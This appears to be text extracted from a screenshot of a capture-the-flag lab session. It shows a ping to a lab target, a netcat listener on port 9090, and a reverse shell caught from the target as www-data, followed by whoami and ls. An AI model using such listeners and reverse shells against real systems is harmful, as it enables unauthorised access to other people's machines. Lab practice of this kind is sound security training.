 1 2 3 4 2 10.4.100.186 8:52
Burp Suite Community
sr@sr: ~/Downloads
File Actions Edit View Help
sr@sr: ~/Downloads × sr@sr: ~/Downloads ×
┌──(sr㉿sr)-[~/Downloads]
└─$ ping 10.10.230.43 -c 4
PING 10.10.230.43 (10.10.230.43) 56(84) bytes of data.
64 bytes from 10.10.230.43: icmp_seq=1 ttl=61 time=450 ms
64 bytes from 10.10.230.43: icmp_seq=2 ttl=61 time=468 ms
64 bytes from 10.10.230.43: icmp_seq=3 ttl=61 time=405 ms
64 bytes from 10.10.230.43: icmp_seq=4 ttl=61 time=509 ms
Timeout in communication with remote server
── 10.10.230.43 ping statistics ──
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 405.419/458.310/509.391/37.312 ms
┌──(sr㉿sr)-[~/Downloads]
└─$ nc -lvp 9090
listening on [any] 9090 ...
10.10.230.43: inverse host lookup failed: Unknown host
connect to [10.4.100.186] from (UNKNOWN) [10.10.230.43] 34387
Linux ip-10-10-230-43 3.13.0-158-generic #208-Ubuntu SMP Fri Aug 24 17:07:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
13:41:09 up 40 min, 0 users, load average: 0.00, 0.01, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
home